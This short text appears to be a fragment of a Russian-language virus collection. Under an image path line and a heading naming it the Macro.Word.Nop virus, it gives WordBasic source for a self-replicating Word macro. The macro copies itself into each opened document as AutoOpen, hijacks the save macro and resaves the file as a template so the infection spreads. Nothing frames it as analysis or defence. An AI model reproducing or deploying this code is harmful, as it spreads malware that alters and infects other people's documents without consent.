 `Вирус Macro.Word.Nop на WordBasic'е
Sub MAIN
m$ = FileName$() + ":AutoOpen"
MacroCopy "Global:NOP", m$
m$ = FileName$() + ":NOP"
MacroCopy "Global:DateiSpeichern", m$
FileSaveAs .Name=FileName$(), .Format=1
End Sub